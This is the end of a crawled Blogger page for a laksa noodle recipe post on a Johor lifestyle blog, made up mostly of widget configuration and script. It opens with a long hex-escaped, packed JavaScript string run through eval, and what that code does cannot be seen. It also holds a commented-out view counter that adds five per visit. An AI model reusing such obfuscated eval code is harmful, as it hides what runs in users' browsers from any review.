x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>
<!-- <script src='https://cdn.firebase.com/v0/firebase.js' type='text/javascript'/> <script> $.each($(&#39;a[name]&#39;), function(i, e) { var elem = $(e).parent().find(&#39;#postviews&#39;); var blogStats = new Firebase(&quot;https://jbeelives-1.firebaseio.com//pages/id/&quot; + $(e).attr(&#39;name&#39;)); blogStats.once(&#39;value&#39;, function(snapshot) { var data = snapshot.val(); var isnew = false; if(data == null) { data= {}; data.value = 0; data.url = window.location.href; data.id = $(e).attr(&#39;name&#39;); isnew = true; } elem.text(data.value); data.value = data.value + 5; if(window.location.pathname!=&#39;/&#39;) { if(isnew) blogStats.set(data); else blogStats.child(&#39;value&#39;).set(data.value); } }); }); </script> !-->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6dq3SQRb_9jn6oIMKcgeR12h4A0A:1768501396239';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6976526163153971682','//www.johorlives.com/2020/08/2020-12-August-how-to-cook-homemade-laksa-noodle.html','6976526163153971682');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6976526163153971682', 'title': 'JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01', 'url': 'https://www.johorlives.com/2020/08/2020-12-August-how-to-cook-homemade-laksa-noodle.html', 'canonicalUrl': 'https://www.johorlives.com/2020/08/2020-12-August-how-to-cook-homemade-laksa-noodle.html', 'homepageUrl': 'https://www.johorlives.com/', 'searchUrl': 'https://www.johorlives.com/search', 'canonicalHomepageUrl': 'https://www.johorlives.com/', 'blogspotFaviconUrl': 'https://www.johorlives.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-89781341-2', 'encoding': 'UTF-8', 'locale': 'zh-CN', 'localeUnderscoreDelimited': 'zh_cn', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.johorlives.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - RSS\x22 href\x3d\x22https://www.johorlives.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6976526163153971682/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.johorlives.com/feeds/2175259138837901964/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4644367539773040', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u83b7\u53d6\u94fe\u63a5', 'key': 'link', 'shareMessage': '\u83b7\u53d6\u94fe\u63a5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u5206\u4eab\u5230 Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u5206\u4eab\u5230 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u5206\u4eab\u5230 Pinterest', 'target': 'pinterest'}, {'name': '\u7535\u5b50\u90ae\u4ef6', 'key': 'email', 'shareMessage': '\u7535\u5b50\u90ae\u4ef6', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27zh_CN\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u9605\u8bfb\u5168\u6587', 'pageType': 'item', 'postId': '2175259138837901964', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT3qz-z6TpGMZH8OWJNlK37_saT5XTyr-TuUc-c3ADCcP-2OG54cYlvUbrUtzEGutz-SYXEitHpjRD68stf-GH_ejs0HnHxKSwcfQ4ySj2NBAHf4Z2wlp2dELuhEPprrJCDidaKpJ2x23t/s72-c/laksa+cover+-+Copy.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT3qz-z6TpGMZH8OWJNlK37_saT5XTyr-TuUc-c3ADCcP-2OG54cYlvUbrUtzEGutz-SYXEitHpjRD68stf-GH_ejs0HnHxKSwcfQ4ySj2NBAHf4Z2wlp2dELuhEPprrJCDidaKpJ2x23t/s1600/laksa+cover+-+Copy.jpg', 'pageName': '\u7b80\u6613\u716e\u4f4f\u5bb6\u5f0f\u8fa3\u6c99\u9762\uff0c\u5fae\u8fa3\u9002\u5408\u5c0f\u670b\u53cb | How to cook homemade laksa noodle | \u6765\u716e\u5bb6\u5e38\u4fbf\u996d\u98df\u8c31 Cook At Home Food Recipe', 'pageTitle': 'JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01: \u7b80\u6613\u716e\u4f4f\u5bb6\u5f0f\u8fa3\u6c99\u9762\uff0c\u5fae\u8fa3\u9002\u5408\u5c0f\u670b\u53cb | How to cook homemade laksa noodle | \u6765\u716e\u5bb6\u5e38\u4fbf\u996d\u98df\u8c31 Cook At Home Food Recipe', 'metaDescription': '\u7f8e\u98df, \u5206\u4eab, \u597d\u5eb7, \u5b66\u70f9\u996a, \u5b66\u4e60, \u6765\u716e\u5bb6\u5e38\u4fbf\u996d, Cook At Home, \u8d44\u8baf, \n\n\u7b80\u6613\u716e\u4f4f\u5bb6\u5f0f\u8fa3\u6c99\u9762\uff0c\u5fae\u8fa3\u9002\u5408\u5c0f\u670b\u53cb | How to cook homemade laksa noodle | \u6765\u716e\u5bb6\u5e38\u4fbf\u996d\u98df\u8c31 Cook At Home Food Recipe\n\n\u8fa3\u6c99\u97622\u4eba\u4efd, \u5fae\u8fa3\u9002\u5408\u5c0f\u670b\u53cb\uff01\n\n\n\n\u6750\u6599\uff1a\n\n\u9ec4\u9762\uff0c\n\n\u8c46\u8150\u535c6\u7c92\uff0c\n\n\u9c7c\u4e3810\u7c92\uff0c\n\n\u56db\u5b63\u8c464\u6761\u5207\u957f\u6bb5\uff0c\n\n\u9e21\u86cb2\u7c92\uff0c\n\n\u5496\u54e9\u53f6\u5207\u788e\uff0c\n\n3\u6c64\u5319\u6c5f\u9c7c\u4ed4\u8fa3\u6912\u9171\uff0c\n\n\u8c46\u59761\u676f\uff0c\n\n\u9e21\u80f8\u8089\u5c0f\u6761\uff0c\n\n\u5c0f\u8471\u5934\u5207\u788e\uff0c\n\n\u6cb9\uff0c\n\n\u76d0\u9002\u91cf\u3002\n\n\n\n\u505a\u6cd5\uff1a\n\n1\uff09 \u716e\u4e00\u9505\u6c34\uff0c\u52a0\u5165\u56db\u5b63\u8c46\uff0c\u70eb\u4e00\u4e0b\u635e\u53d6\uff0c\u52a0\u5165\u8c46\u8150\u535c\uff0c\u70eb\u4e00\u4e0b\u635e\u53d6\uff0c\u52a0\u5165\u9c7c\u4e38\uff0c\u70eb\u4e00\u4e0b\u635e\u53d6\uff0c\n\n\u52a0\u5165\u9ec4\u9762\uff0c\u70eb\u4e00\u4e0b\u635e\u53d6\uff0c\u9762\u8fc7\u51b7\u6cb3\u3002\n\n\n\n2\uff09 \u63a5\u7740\uff0c\u70eb\u9e21\u80f8\u8089\uff0c\u70eb\u4e00\u4e0b\u635e\u53d6\uff0c\u540c\u65f6\u716e\u86cb\uff0c\u9e21\u86cb\u53bb\u58f3\u5207\u534a\u5f85\u7528\u3002\n\n\n\n3\uff09 \u70ed\u9505\u7206\u9999\u5c0f\u8471\u5934\uff0c\u628a3\u6c64\u5319\u6c5f\u9c7c\u4ed4\u8fa3\u6912\u9171\u5012\u5165\uff0c\u7092\u9999\u518d\u52a0\u51652\u7897\u6c34\uff0c\u76d6\u4e0a\u9505\u76d6\u716e\u6cb8\u540e\uff0c\n\n\u52a0\u5165\u76d0\u548c\u7cd6\uff0c\u52a0\u5165\u8c46\u8150\u535c\uff0c\u56db\u5b63\u8c46\uff0c\u518d\u52a0\u5165\u8c46\u5976\uff0c\u76d6\u4e0a\u9505\uff0c\u76d6\u716e\u4e00\u4e0b\uff0c\u6eda\u4e00\u4e0b\u7184\u706b\u5373\u53ef\u3002\n\n\n\n4\uff09 \u628a\u9762\u653e\u5165\u7897\u91cc\uff0c\u6dcb\u4e0a\u8fa3\u6c99\u548c\u6750\u6599\uff0c \u518d\u52a0\u4e0a\u5207\u788e\u7684\u5496\u54e9\u53f6\uff0c\u8471\u82b1\u548c\u9e21\u86cb\u3002'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u4fee\u6539', 'linkCopiedToClipboard': '\u94fe\u63a5\u5df2\u590d\u5236\u5230\u526a\u8d34\u677f\uff01', 'ok': '\u786e\u5b9a', 'postLink': '\u535a\u6587\u94fe\u63a5'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u81ea\u5b9a\u4e49', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u7b80\u6613\u716e\u4f4f\u5bb6\u5f0f\u8fa3\u6c99\u9762\uff0c\u5fae\u8fa3\u9002\u5408\u5c0f\u670b\u53cb | How to cook homemade laksa noodle | \u6765\u716e\u5bb6\u5e38\u4fbf\u996d\u98df\u8c31 Cook At Home Food Recipe', 'description': '\u7f8e\u98df, \u5206\u4eab, \u597d\u5eb7, \u5b66\u70f9\u996a, \u5b66\u4e60, \u6765\u716e\u5bb6\u5e38\u4fbf\u996d, Cook At Home, \u8d44\u8baf, \n\n\u7b80\u6613\u716e\u4f4f\u5bb6\u5f0f\u8fa3\u6c99\u9762\uff0c\u5fae\u8fa3\u9002\u5408\u5c0f\u670b\u53cb | How to cook homemade laksa noodle | \u6765\u716e\u5bb6\u5e38\u4fbf\u996d\u98df\u8c31 Cook At Home Food Recipe\n\n\u8fa3\u6c99\u97622\u4eba\u4efd, \u5fae\u8fa3\u9002\u5408\u5c0f\u670b\u53cb\uff01\n\n\n\n\u6750\u6599\uff1a\n\n\u9ec4\u9762\uff0c\n\n\u8c46\u8150\u535c6\u7c92\uff0c\n\n\u9c7c\u4e3810\u7c92\uff0c\n\n\u56db\u5b63\u8c464\u6761\u5207\u957f\u6bb5\uff0c\n\n\u9e21\u86cb2\u7c92\uff0c\n\n\u5496\u54e9\u53f6\u5207\u788e\uff0c\n\n3\u6c64\u5319\u6c5f\u9c7c\u4ed4\u8fa3\u6912\u9171\uff0c\n\n\u8c46\u59761\u676f\uff0c\n\n\u9e21\u80f8\u8089\u5c0f\u6761\uff0c\n\n\u5c0f\u8471\u5934\u5207\u788e\uff0c\n\n\u6cb9\uff0c\n\n\u76d0\u9002\u91cf\u3002\n\n\n\n\u505a\u6cd5\uff1a\n\n1\uff09 \u716e\u4e00\u9505\u6c34\uff0c\u52a0\u5165\u56db\u5b63\u8c46\uff0c\u70eb\u4e00\u4e0b\u635e\u53d6\uff0c\u52a0\u5165\u8c46\u8150\u535c\uff0c\u70eb\u4e00\u4e0b\u635e\u53d6\uff0c\u52a0\u5165\u9c7c\u4e38\uff0c\u70eb\u4e00\u4e0b\u635e\u53d6\uff0c\n\n\u52a0\u5165\u9ec4\u9762\uff0c\u70eb\u4e00\u4e0b\u635e\u53d6\uff0c\u9762\u8fc7\u51b7\u6cb3\u3002\n\n\n\n2\uff09 \u63a5\u7740\uff0c\u70eb\u9e21\u80f8\u8089\uff0c\u70eb\u4e00\u4e0b\u635e\u53d6\uff0c\u540c\u65f6\u716e\u86cb\uff0c\u9e21\u86cb\u53bb\u58f3\u5207\u534a\u5f85\u7528\u3002\n\n\n\n3\uff09 \u70ed\u9505\u7206\u9999\u5c0f\u8471\u5934\uff0c\u628a3\u6c64\u5319\u6c5f\u9c7c\u4ed4\u8fa3\u6912\u9171\u5012\u5165\uff0c\u7092\u9999\u518d\u52a0\u51652\u7897\u6c34\uff0c\u76d6\u4e0a\u9505\u76d6\u716e\u6cb8\u540e\uff0c\n\n\u52a0\u5165\u76d0\u548c\u7cd6\uff0c\u52a0\u5165\u8c46\u8150\u535c\uff0c\u56db\u5b63\u8c46\uff0c\u518d\u52a0\u5165\u8c46\u5976\uff0c\u76d6\u4e0a\u9505\uff0c\u76d6\u716e\u4e00\u4e0b\uff0c\u6eda\u4e00\u4e0b\u7184\u706b\u5373\u53ef\u3002\n\n\n\n4\uff09 \u628a\u9762\u653e\u5165\u7897\u91cc\uff0c\u6dcb\u4e0a\u8fa3\u6c99\u548c\u6750\u6599\uff0c \u518d\u52a0\u4e0a\u5207\u788e\u7684\u5496\u54e9\u53f6\uff0c\u8471\u82b1\u548c\u9e21\u86cb\u3002', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT3qz-z6TpGMZH8OWJNlK37_saT5XTyr-TuUc-c3ADCcP-2OG54cYlvUbrUtzEGutz-SYXEitHpjRD68stf-GH_ejs0HnHxKSwcfQ4ySj2NBAHf4Z2wlp2dELuhEPprrJCDidaKpJ2x23t/s1600/laksa+cover+-+Copy.jpg', 'url': 'https://www.johorlives.com/2020/08/2020-12-August-how-to-cook-homemade-laksa-noodle.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2175259138837901964}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'main', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2467690418-lbx__zh_cn.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right', document.getElementById('Stats1'), {'title': '\u7f51\u9875\u6d4f\u89c8\u603b\u6b21\u6570', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.johorlives.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmB4Xybpl8pfKBqX98QHFVm4WFgANHgzGTOpSsRa-xi2j8AE7i2dALuFmx2pz_sbAdYxFHYHajrNKy1hN3tc2WAgQgSsig'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar-right', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar-right', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar-right', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-right', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar-right', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar-right', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar-right', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'footer3', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'footer3', document.getElementById('HTML13'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johorlives.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmB4Xybpl8pfKBqX98QHFVm4WFgANHgzGTOpSsRa-xi2j8AE7i2dALuFmx2pz_sbAdYxFHYHajrNKy1hN3tc2WAgQgSsig
body_size: 49
content:
